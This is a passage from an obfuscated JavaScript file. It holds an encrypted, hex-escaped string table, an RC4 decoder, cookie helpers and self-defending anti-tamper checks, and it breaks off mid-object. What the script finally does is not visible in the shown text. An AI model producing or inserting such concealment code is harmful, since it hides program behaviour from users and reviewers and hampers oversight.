d\x4f\x43\x63\x45\x49\x49\x77\x36\x2f\x43\x71\x32\x66\x43\x75\x7a\x34\x3d','\x58\x4d\x4f\x2b\x43\x4d\x4b\x6d\x77\x71\x63\x78\x50\x73\x4b\x4c','\x56\x73\x4f\x2f\x46\x41\x3d\x3d','\x45\x4d\x4b\x39\x50\x73\x4b\x39\x77\x37\x33\x43\x67\x6b\x68\x64\x49\x7a\x73\x3d','\x53\x38\x4f\x73\x77\x6f\x4c\x44\x67\x4d\x4b\x49\x77\x71\x41\x5a\x46\x6d\x51\x3d','\x41\x4d\x4b\x39\x4f\x38\x4b\x67','\x77\x36\x4e\x66\x42\x4d\x4b\x70\x77\x37\x45\x4c','\x77\x34\x5a\x75\x77\x36\x39\x44','\x77\x37\x46\x6f\x77\x6f\x4c\x44\x6c\x4d\x4b\x53\x77\x34\x67\x3d','\x51\x73\x4f\x65\x77\x36\x42\x6a\x77\x34\x77\x62\x59\x67\x3d\x3d','\x77\x36\x41\x7a\x77\x6f\x49\x3d','\x77\x71\x41\x6c\x77\x37\x54\x43\x71\x63\x4f\x65\x55\x51\x3d\x3d','\x77\x35\x73\x70\x77\x70\x38\x3d','\x77\x71\x50\x44\x6a\x63\x4b\x63\x77\x72\x6b\x46\x63\x4d\x4b\x66\x4d\x73\x4b\x57\x77\x34\x4d\x7a\x77\x70\x6e\x44\x67\x38\x4b\x74\x52\x6c\x30\x3d','\x56\x44\x33\x43\x76\x38\x4f\x77\x77\x71\x74\x33\x77\x70\x34\x4a','\x46\x57\x33\x43\x6b\x51\x3d\x3d','\x77\x34\x31\x69\x65\x41\x3d\x3d','\x4c\x31\x30\x52\x48\x69\x6e\x44\x6d\x31\x62\x43\x71\x73\x4b\x47','\x4a\x45\x51\x4f\x42\x44\x72\x44\x69\x51\x3d\x3d','\x4f\x73\x4f\x72\x57\x79\x6a\x43\x72\x57\x59\x36\x77\x35\x62\x44\x6b\x42\x54\x43\x75\x42\x50\x44\x6c\x30\x74\x4c\x77\x6f\x41\x3d','\x77\x35\x51\x48\x77\x70\x66\x43\x73\x73\x4f\x4e','\x77\x72\x6f\x6c\x77\x37\x54\x43\x71\x73\x4f\x46\x53\x77\x3d\x3d','\x47\x47\x70\x50\x77\x70\x6a\x43\x69\x38\x4b\x39\x45\x4d\x4f\x33\x5a\x4d\x4b\x32\x77\x34\x38\x58\x77\x37\x6a\x43\x67\x6c\x7a\x43\x6e\x7a\x38\x3d','\x65\x4d\x4b\x42\x77\x72\x7a\x43\x76\x63\x4f\x41\x77\x71\x56\x67','\x54\x6a\x50\x43\x6d\x73\x4f\x74\x77\x72\x35\x2f\x77\x6f\x51\x42\x77\x37\x37\x43\x74\x42\x50\x43\x69\x38\x4b\x72\x77\x70\x70\x68\x62\x77\x70\x34\x41\x68\x30\x4a\x77\x37\x7a\x43\x71\x31\x54\x44\x70\x38\x4b\x49\x49\x77\x3d\x3d','\x77\x37\x78\x35\x58\x56\x56\x7a','\x77\x72\x72\x43\x6a\x63\x4b\x72','\x63\x73\x4b\x66\x4d\x38\x4f\x39\x53\x51\x2f\x44\x6a\x41\x3d\x3d','\x77\x37\x4a\x6d\x77\x70\x62\x44\x6c\x4d\x4b\x5a\x77\x34\x7a\x43\x72\x38\x4b\x6c\x77\x37\x2f\x44\x67\x46\x34\x45\x4a\x41\x66\x44\x67\x38\x4b\x57\x41\x6c\x4d\x3d','\x77\x36\x70\x6d\x77\x6f\x7a\x44\x69\x4d\x4b\x62','\x77\x72\x77\x73\x77\x37\x76\x43\x75\x73\x4f\x4d\x56\x6d\x74\x59','\x77\x35\x30\x76\x63\x38\x4b\x35\x77\x6f\x51\x61\x77\x36\x51\x30\x59\x4d\x4f\x6e\x77\x70\x34\x49\x52\x4d\x4b\x4b\x77\x34\x6b\x48\x77\x72\x76\x44\x73\x52\x51\x3d','\x77\x35\x72\x44\x76\x43\x4a\x6f\x77\x34\x51\x3d','\x55\x63\x4b\x64\x4b\x56\x4e\x59\x51\x55\x6c\x69\x53\x77\x3d\x3d','\x77\x72\x68\x51\x77\x71\x33\x43\x6a\x6d\x78\x76\x77\x72\x4c\x44\x76\x41\x3d\x3d','\x77\x70\x44\x43\x70\x38\x4b\x78\x77\x37\x49\x34\x77\x35\x7a\x43\x68\x69\x72\x44\x68\x43\x6a\x43\x69\x38\x4b\x68\x77\x71\x64\x2f\x45\x53\x48\x44\x74\x41\x3d\x3d','\x77\x72\x70\x57\x65\x6c\x38\x55\x77\x37\x44\x44\x6a\x73\x4b\x6b\x77\x71\x63\x2f\x77\x70\x39\x37\x53\x67\x3d\x3d','\x77\x71\x5a\x56\x77\x36\x5a\x6e\x77\x37\x6a\x44\x73\x67\x3d\x3d','\x66\x30\x44\x44\x73\x73\x4b\x6e\x52\x73\x4f\x75\x57\x69\x48\x43\x67\x51\x3d\x3d','\x47\x6b\x6e\x44\x75\x41\x5a\x44\x52\x67\x3d\x3d','\x77\x34\x68\x4f\x44\x73\x4b\x6b\x77\x37\x6f\x4c\x4d\x79\x55\x3d','\x77\x71\x66\x43\x6e\x38\x4f\x2f\x77\x6f\x68\x5a\x44\x77\x3d\x3d','\x77\x34\x58\x43\x69\x63\x4f\x62\x65\x33\x73\x4f\x77\x35\x48\x43\x6f\x47\x76\x43\x6f\x47\x34\x3d','\x77\x70\x62\x44\x74\x63\x4b\x61\x77\x34\x6c\x6a\x77\x37\x41\x3d','\x4a\x52\x54\x43\x70\x63\x4f\x4d\x77\x37\x2f\x44\x6f\x41\x3d\x3d','\x77\x36\x72\x43\x69\x6d\x5a\x4f\x77\x34\x37\x43\x72\x77\x3d\x3d','\x4b\x47\x76\x43\x74\x51\x50\x44\x73\x73\x4b\x6a','\x77\x34\x50\x43\x6b\x4d\x4f\x65\x5a\x46\x38\x56','\x53\x63\x4b\x49\x4c\x6b\x56\x4c','\x77\x6f\x31\x6a\x77\x37\x51\x3d','\x45\x63\x4b\x67\x49\x63\x4b\x6e\x77\x36\x72\x43\x6c\x41\x3d\x3d','\x77\x34\x41\x76\x59\x38\x4b\x78\x77\x70\x45\x53','\x58\x38\x4f\x7a\x44\x38\x4b\x32\x77\x71\x63\x72','\x77\x36\x55\x56\x77\x6f\x4d\x55\x50\x4d\x4b\x42\x48\x38\x4f\x39\x48\x41\x3d\x3d','\x77\x70\x62\x44\x69\x4d\x4b\x72\x77\x36\x68\x2f\x77\x71\x67\x3d','\x77\x72\x4c\x43\x6b\x73\x4f\x77\x77\x70\x31\x45\x45\x73\x4b\x70\x55\x67\x30\x7a\x77\x34\x4c\x44\x6c\x41\x3d\x3d','\x77\x36\x5a\x63\x56\x38\x4f\x31\x50\x47\x67\x3d','\x77\x37\x50\x44\x67\x69\x42\x30\x77\x34\x62\x43\x73\x38\x4b\x76\x77\x71\x6e\x43\x73\x63\x4f\x77\x77\x70\x63\x3d','\x77\x35\x59\x32\x62\x4d\x4b\x6a\x77\x70\x63\x49','\x77\x70\x2f\x44\x6b\x55\x54\x43\x72\x57\x5a\x38\x50\x4d\x4b\x77\x77\x72\x74\x4c\x58\x73\x4b\x7a\x77\x37\x41\x3d','\x51\x73\x4f\x55\x77\x37\x35\x4a\x77\x34\x30\x41\x66\x63\x4f\x42\x77\x36\x39\x4a\x64\x4d\x4b\x48\x4d\x73\x4f\x47\x77\x6f\x4c\x44\x6e\x73\x4f\x5a\x63\x4d\x4f\x46\x4e\x6c\x30\x50\x48\x51\x3d\x3d','\x52\x53\x72\x43\x68\x63\x4f\x33\x77\x71\x31\x74','\x77\x71\x7a\x44\x76\x4d\x4b\x48\x77\x36\x51\x79\x58\x4d\x4f\x66\x77\x36\x48\x43\x6b\x32\x37\x43\x73\x79\x2f\x44\x75\x4d\x4b\x68\x65\x48\x6e\x44\x6e\x57\x77\x4d\x77\x72\x73\x47\x77\x70\x30\x3d','\x51\x38\x4b\x41\x49\x6b\x52\x65\x57\x77\x3d\x3d','\x57\x73\x4f\x77\x77\x6f\x54\x44\x68\x38\x4b\x6b\x77\x71\x49\x53\x44\x44\x35\x78\x49\x46\x55\x66\x77\x70\x6a\x44\x6c\x67\x6e\x44\x6f\x4d\x4f\x6a\x77\x70\x76\x44\x6c\x63\x4f\x6e\x77\x72\x7a\x43\x68\x41\x48\x44\x74\x73\x4b\x6c\x42\x30\x59\x65\x77\x6f\x77\x3d','\x52\x38\x4b\x49\x77\x37\x44\x44\x6f\x51\x54\x44\x6e\x38\x4f\x67\x77\x70\x37\x43\x6d\x4d\x4b\x69\x49\x78\x52\x73\x51\x4d\x4b\x63\x77\x72\x50\x44\x72\x53\x6e\x44\x6a\x69\x33\x43\x6b\x77\x3d\x3d','\x77\x70\x66\x44\x6e\x38\x4b\x68\x77\x36\x35\x6d\x77\x72\x34\x74\x47\x4d\x4b\x47\x77\x34\x56\x70\x77\x6f\x52\x4a\x65\x38\x4f\x66\x77\x6f\x77\x36\x65\x73\x4f\x4d\x77\x37\x63\x2f\x42\x56\x74\x4f\x77\x35\x62\x44\x6a\x63\x4f\x67\x64\x38\x4b\x66\x77\x34\x49\x7a\x77\x34\x44\x43\x74\x44\x7a\x44\x70\x4d\x4f\x54\x4e\x67\x3d\x3d','\x77\x34\x63\x65\x77\x70\x4c\x43\x74\x4d\x4f\x63\x46\x51\x3d\x3d','\x77\x71\x35\x37\x56\x55\x4e\x4a\x4b\x58\x66\x43\x67\x38\x4b\x65\x77\x37\x33\x43\x73\x51\x2f\x44\x70\x38\x4f\x4d\x4c\x38\x4b\x79\x4e\x42\x73\x77\x50\x63\x4b\x73\x65\x44\x30\x75\x49\x63\x4f\x70\x44\x73\x4b\x7a','\x77\x36\x78\x31\x77\x6f\x2f\x44\x6e\x73\x4b\x62\x77\x35\x37\x43\x71\x4d\x4f\x6b\x77\x37\x76\x43\x69\x31\x77\x62\x4c\x42\x7a\x44\x69\x77\x3d\x3d','\x77\x34\x6e\x44\x70\x53\x64\x75\x77\x35\x58\x43\x71\x41\x3d\x3d','\x61\x4d\x4f\x50\x45\x67\x72\x43\x75\x38\x4b\x4b\x46\x51\x3d\x3d','\x77\x36\x4d\x4f\x77\x6f\x6b\x46\x4d\x73\x4b\x41\x57\x4d\x4f\x36\x46\x4d\x4b\x68\x42\x4d\x4f\x34\x65\x63\x4b\x4b','\x4d\x63\x4f\x79\x52\x44\x4c\x43\x76\x6e\x51\x3d','\x77\x36\x56\x62\x46\x38\x4b\x77\x77\x37\x30\x4e\x4f\x51\x3d\x3d','\x43\x38\x4b\x36\x48\x4d\x4b\x67\x77\x72\x34\x43\x77\x70\x7a\x43\x6e\x68\x50\x44\x74\x38\x4b\x71\x65\x73\x4b\x63\x66\x77\x3d\x3d','\x77\x37\x4a\x47\x44\x38\x4b\x32\x77\x36\x41\x4d','\x77\x35\x49\x55\x77\x70\x54\x43\x70\x4d\x4f\x4e\x46\x55\x67\x3d','\x45\x52\x6e\x43\x74\x63\x4f\x69\x77\x36\x48\x44\x74\x73\x4f\x37\x59\x6e\x4c\x43\x74\x54\x6b\x3d','\x61\x38\x4b\x55\x77\x72\x33\x43\x68\x73\x4f\x49\x77\x72\x70\x67\x44\x67\x35\x69\x41\x57\x35\x33','\x77\x6f\x64\x72\x77\x36\x2f\x43\x67\x63\x4b\x6d\x77\x70\x38\x3d','\x61\x6d\x4d\x31','\x42\x6d\x37\x44\x76\x73\x4b\x4c\x77\x37\x31\x39\x77\x35\x6a\x44\x6b\x73\x4b\x71\x46\x38\x4f\x56\x77\x6f\x6f\x55\x4e\x63\x4b\x63\x77\x35\x38\x4b\x4c\x67\x3d\x3d','\x77\x37\x6e\x43\x6b\x32\x4e\x49\x77\x35\x38\x3d','\x54\x4d\x4b\x4f\x48\x67\x3d\x3d','\x77\x6f\x54\x44\x70\x4d\x4b\x64\x77\x35\x35\x34\x77\x37\x54\x43\x6b\x73\x4b\x38\x47\x63\x4f\x46\x77\x36\x76\x43\x76\x73\x4f\x4b\x77\x36\x2f\x43\x6b\x38\x4b\x54\x77\x70\x4d\x3d','\x77\x37\x49\x44\x77\x6f\x6f\x53\x4e\x67\x3d\x3d','\x77\x72\x62\x43\x69\x4d\x4f\x46\x77\x6f\x39\x66\x46\x63\x4b\x44\x55\x41\x3d\x3d','\x4b\x42\x33\x43\x6f\x63\x4f\x4b\x77\x37\x58\x44\x70\x4d\x4f\x71\x59\x47\x4c\x44\x74\x79\x50\x43\x6c\x4d\x4f\x39\x4e\x31\x42\x57\x77\x72\x44\x43\x73\x77\x3d\x3d','\x77\x70\x37\x44\x68\x6b\x44\x43\x6e\x32\x64\x37','\x58\x63\x4f\x76\x77\x70\x4c\x44\x73\x63\x4b\x6c\x77\x71\x59\x50\x43\x77\x3d\x3d','\x50\x73\x4b\x72\x77\x36\x6a\x44\x6f\x63\x4f\x5a\x77\x71\x64\x41\x56\x38\x4f\x34\x63\x56\x58\x43\x75\x38\x4f\x67\x77\x71\x50\x44\x6e\x67\x3d\x3d','\x77\x36\x39\x67\x57\x46\x4e\x69\x4f\x77\x3d\x3d','\x53\x63\x4b\x4c\x4b\x45\x64\x66','\x77\x70\x56\x55\x65\x46\x38\x46\x77\x37\x54\x44\x6f\x73\x4b\x45\x77\x72\x64\x37\x77\x70\x6c\x33\x55\x4d\x4b\x2b\x77\x70\x31\x4a\x47\x41\x55\x52\x58\x41\x3d\x3d','\x77\x70\x70\x2f\x77\x37\x5a\x53\x77\x72\x76\x43\x73\x41\x3d\x3d','\x46\x38\x4b\x33\x4a\x73\x4b\x36\x77\x37\x76\x43\x68\x47\x68\x4e\x50\x44\x41\x3d','\x54\x6a\x50\x43\x6d\x73\x4f\x74\x77\x72\x35\x2f\x77\x6f\x51\x42\x77\x37\x37\x43\x74\x41\x2f\x43\x68\x73\x4b\x77\x77\x70\x70\x39\x59\x42\x34\x7a\x55\x30\x56\x41\x77\x35\x6a\x44\x75\x41\x3d\x3d','\x54\x4d\x4f\x71\x43\x73\x4b\x77\x77\x72\x59\x3d','\x61\x4d\x4b\x33\x50\x51\x3d\x3d','\x47\x4d\x4b\x35\x4a\x73\x4b\x7a\x77\x36\x76\x43\x68\x6e\x74\x42','\x77\x35\x68\x63\x44\x4d\x4b\x67\x77\x37\x63\x4c\x63\x69\x50\x44\x6d\x43\x58\x43\x75\x56\x2f\x44\x69\x73\x4b\x37\x77\x6f\x38\x43\x42\x58\x52\x58\x77\x70\x6a\x43\x6a\x46\x51\x4e\x63\x4d\x4b\x78\x77\x70\x30\x3d','\x41\x73\x4b\x35\x4a\x4d\x4b\x68\x77\x37\x73\x3d','\x77\x70\x33\x44\x75\x4d\x4b\x65\x77\x35\x68\x79\x77\x37\x48\x44\x76\x51\x3d\x3d','\x4f\x6d\x2f\x43\x6f\x68\x51\x3d','\x77\x70\x58\x44\x69\x30\x54\x43\x6a\x6e\x5a\x36\x45\x67\x3d\x3d','\x77\x35\x38\x72\x61\x38\x4b\x33\x77\x70\x63\x54','\x77\x72\x58\x43\x6a\x73\x4f\x34\x77\x70\x39\x43\x43\x38\x4f\x44\x57\x41\x34\x75\x77\x34\x54\x44\x67\x38\x4f\x35\x65\x7a\x77\x74\x77\x72\x63\x51\x77\x6f\x6f\x51','\x77\x70\x62\x43\x71\x73\x4b\x6f\x77\x36\x41\x30','\x66\x38\x4b\x54\x44\x41\x3d\x3d','\x77\x36\x56\x74\x52\x55\x56\x6b\x48\x32\x33\x43\x67\x38\x4b\x41\x77\x37\x4d\x3d','\x77\x6f\x68\x75\x77\x37\x46\x46\x77\x71\x44\x43\x74\x42\x37\x44\x70\x63\x4f\x78\x48\x63\x4f\x6d\x4d\x6e\x33\x44\x72\x44\x2f\x43\x72\x73\x4b\x4f\x50\x63\x4f\x53\x53\x63\x4f\x71','\x62\x38\x4b\x51\x77\x71\x44\x43\x68\x73\x4f\x45','\x66\x38\x4f\x51\x77\x35\x51\x3d','\x45\x45\x54\x44\x70\x52\x42\x46\x66\x51\x51\x69\x77\x37\x51\x79\x4d\x41\x3d\x3d','\x77\x34\x51\x6e\x61\x38\x4b\x30\x77\x6f\x77\x4d\x77\x72\x34\x4d\x64\x38\x4b\x72\x77\x71\x34\x68\x64\x4d\x4b\x4c\x77\x35\x55\x4b\x77\x71\x6a\x44\x70\x67\x2f\x44\x6f\x67\x70\x57\x77\x72\x33\x44\x67\x38\x4b\x44\x4f\x6a\x44\x44\x67\x77\x3d\x3d','\x77\x36\x45\x61\x77\x6f\x38\x55\x4a\x38\x4b\x66','\x45\x52\x6e\x43\x74\x63\x4f\x6b\x77\x35\x37\x44\x6c\x38\x4f\x37\x59\x58\x54\x43\x76\x44\x4c\x43\x6a\x63\x4f\x6d\x45\x33\x39\x59\x77\x71\x33\x43\x74\x4d\x4f\x39\x77\x71\x30\x62'];(function(_0x236d90,_0x1bcbb9){var _0x4b0830=function(_0x357337){while(--_0x357337){_0x236d90['\x70\x75\x73\x68'](_0x236d90['\x73\x68\x69\x66\x74']());}};var _0x43e383=function(){var _0x44e76f={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x730ab7,_0x1f4247,_0x2181b5,_0x702594){_0x702594=_0x702594||{};var _0xbe0459=_0x1f4247+'\x3d'+_0x2181b5;var _0xb23711=0x0;for(var _0xb23711=0x0,_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];_0xb23711<_0x3a5e86;_0xb23711++){var _0x32d865=_0x730ab7[_0xb23711];_0xbe0459+='\x3b\x20'+_0x32d865;var _0x25f5a1=_0x730ab7[_0x32d865];_0x730ab7['\x70\x75\x73\x68'](_0x25f5a1);_0x3a5e86=_0x730ab7['\x6c\x65\x6e\x67\x74\x68'];if(_0x25f5a1!==!![]){_0xbe0459+='\x3d'+_0x25f5a1;}}_0x702594['\x63\x6f\x6f\x6b\x69\x65']=_0xbe0459;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3c2f65,_0x127980){_0x3c2f65=_0x3c2f65||function(_0xfdb9fb){return _0xfdb9fb;};var _0x4c8575=_0x3c2f65(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x127980['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x3d4253=function(_0x2ddde1,_0x1b882b){_0x2ddde1(++_0x1b882b);};_0x3d4253(_0x4b0830,_0x1bcbb9);return _0x4c8575?decodeURIComponent(_0x4c8575[0x1]):undefined;}};var _0x25793f=function(){var _0x25df0a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x25df0a['\x74\x65\x73\x74'](_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x25793f;var _0x5f012d='';var _0x2e24e9=_0x44e76f['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x2e24e9){_0x44e76f['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x2e24e9){_0x5f012d=_0x44e76f['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x44e76f['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x43e383();}(_0xcbe0,0x7c));var _0x0cbe=function(_0x236d90,_0x1bcbb9){_0x236d90=_0x236d90-0x0;var _0x4b0830=_0xcbe0[_0x236d90];if(_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x6cee5e=function(){return this;};var _0x43e383=_0x6cee5e();var _0x44e76f='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x43e383['\x61\x74\x6f\x62']||(_0x43e383['\x61\x74\x6f\x62']=function(_0x730ab7){var _0x1f4247=String(_0x730ab7)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x2181b5=0x0,_0x702594,_0xbe0459,_0x5f5b28=0x0,_0xb23711='';_0xbe0459=_0x1f4247['\x63\x68\x61\x72\x41\x74'](_0x5f5b28++);~_0xbe0459&&(_0x702594=_0x2181b5%0x4?_0x702594*0x40+_0xbe0459:_0xbe0459,_0x2181b5++%0x4)?_0xb23711+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x702594>>(-0x2*_0x2181b5&0x6)):0x0){_0xbe0459=_0x44e76f['\x69\x6e\x64\x65\x78\x4f\x66'](_0xbe0459);}return _0xb23711;});}());var _0x3a5e86=function(_0x32d865,_0x25f5a1){var _0x3c2f65=[],_0x127980=0x0,_0xfdb9fb,_0x4c8575='',_0x3d4253='';_0x32d865=atob(_0x32d865);for(var _0x2ddde1=0x0,_0x1b882b=_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x2ddde1<_0x1b882b;_0x2ddde1++){_0x3d4253+='\x25'+('\x30\x30'+_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x2ddde1)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x32d865=decodeURIComponent(_0x3d4253);for(var _0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x3c2f65[_0x25793f]=_0x25793f;}for(_0x25793f=0x0;_0x25793f<0x100;_0x25793f++){_0x127980=(_0x127980+_0x3c2f65[_0x25793f]+_0x25f5a1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25793f%_0x25f5a1['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;}_0x25793f=0x0;_0x127980=0x0;for(var _0x25df0a=0x0;_0x25df0a<_0x32d865['\x6c\x65\x6e\x67\x74\x68'];_0x25df0a++){_0x25793f=(_0x25793f+0x1)%0x100;_0x127980=(_0x127980+_0x3c2f65[_0x25793f])%0x100;_0xfdb9fb=_0x3c2f65[_0x25793f];_0x3c2f65[_0x25793f]=_0x3c2f65[_0x127980];_0x3c2f65[_0x127980]=_0xfdb9fb;_0x4c8575+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x32d865['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x25df0a)^_0x3c2f65[(_0x3c2f65[_0x25793f]+_0x3c2f65[_0x127980])%0x100]);}return _0x4c8575;};_0x0cbe['\x72\x63\x34']=_0x3a5e86;_0x0cbe['\x64\x61\x74\x61']={};_0x0cbe['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x5f012d=_0x0cbe['\x64\x61\x74\x61'][_0x236d90];if(_0x5f012d===undefined){if(_0x0cbe['\x6f\x6e\x63\x65']===undefined){var _0x2e24e9=function(_0x2f6a76){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x2f6a76;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x5c9977=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x5c9977['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x793796){if(!Boolean(~_0x793796)){return _0x793796;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x2e24e9['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x2e4983){for(var _0x5d4441=0x0,_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x5d4441<_0x583438;_0x5d4441++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x583438=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x2e4983(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x2e24e9(_0x0cbe)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x0cbe['\x6f\x6e\x63\x65']=!![];}_0x4b0830=_0x0cbe['\x72\x63\x34'](_0x4b0830,_0x1bcbb9);_0x0cbe['\x64\x61\x74\x61'][_0x236d90]=_0x4b0830;}else{_0x4b0830=_0x5f012d;}return _0x4b0830;};(function(){var _0x3573ed=function(){var _0x236d90=!![];return function(_0x1bcbb9,_0x4b0830){var _0x357337=_0x236d90?function(){if(_0x4b0830){var _0xc8bfe0=_0x4b0830['\x61\x70\x70\x6c\x79'](_0x1bcbb9,arguments);_0x4b0830=null;return _0xc8bfe0;}}:function(){};_0x236d90=![];return _0x357337;};}();var _0x314418={'\x70\x4f\x51':function _0x2489b4(_0x21d466,_0x350f89){return _0x21d466(_0x350f89);},'\x77\x71\x4b':function _0x22eaae(_0xabdecc,_0x26f152){return _0xabdecc<_0x26f152;},'\x70\x7a\x65':function _0x4b5576(_0x3fcf68){return _0x3fcf68();},'\x73\x77\x63':function _0x158bae(_0x259d85,_0x5e5c28){return _0x259d85+_0x5e5c28;},'\x52\x64\x6f':function _0x213d5c(_0x44e855,_0x486c0e){return _0x44e855+_0x486c0e;},'\x6e\x78\x69':function _0x4c3cf1(_0x2008df,_0x28078b){return _0x2008df+_0x28078b;},'\x73\x79\x44':function _0x1ee18e(_0x565306,_0x3aa18f){return _0x565306+_0x3aa18f;},'\x6a\x73\x68':function _0xcc5632(_0x4e44e6,_0x5bfaa5){return _0x4e44e6+_0x5bfaa5;},'\x78\x6e\x6e':function _0x26912d(_0x1ff6d9,_0x11cc35){return _0x1ff6d9+_0x11cc35;},'\x58\x6c\x56':function _0x28900b(_0x2912d3,_0x29ff52){return _0x2912d3!==_0x29ff52;},'\x52\x59\x76':function _0x3aef3e(_0x5581ee,_0x3e700b){return _0x5581ee/_0x3e700b;},'\x6a\x49\x46':function _0x734fed(_0x169146,_0x5be7b1){return _0x169146===_0x5be7b1;},'\x47\x50\x75':function _0x4b34dc(_0x3986df,_0x37223c){return _0x3986df%_0x37223c;},'\x65\x45\x6e':function _0x33e1f6(_0x191498,_0x648480){return _0x191498>_0x648480;},'\x51\x48\x53':function _0x3c0447(_0x365358,_0x1a89d6){return _0x365358-_0x1a89d6;},'\x41\x66\x74':function _0x586622(_0x36e40d){return _0x36e40d();},'\x5a\x46\x6f':function _0x7b0fd5(_0xfd88a9,_0x3c65c5){return _0xfd88a9==_0x3c65c5;},'\x61\x58\x77':function _0x4341df(_0x2aa3a6,_0x29fa8e){return _0x2aa3a6(_0x29fa8e);},'\x6a\x76\x55':function _0x4745a0(_0x385ec7,_0xba1ff1){return _0x385ec7==_0xba1ff1;},'\x4e\x4f\x76':function _0x50574d(_0x4bbacb,_0xbc3eb8){return _0x4bbacb==_0xbc3eb8;},'\x59\x6b\x47':function _0x4b9939(_0x5e4ce7,_0x33d0dc){return _0x5e4ce7==_0x33d0dc;},'\x72\x63\x41':function _0x436bf4(_0x231123,_0x12f925){return _0x231123!==_0x12f925;},'\x65\x66\x58':function _0x540363(_0x214857,_0x32bac2){return _0x214857==_0x32bac2;},'\x55\x45\x46':function _0x564ba2(_0x16af80,_0x593cc6){return _0x16af80|_0x593cc6;},'\x77\x54\x50':function _0x21f0e6(_0x337d95,_0x7dfeed){return _0x337d95!==_0x7dfeed;},'\x4b\x4b\x79':function 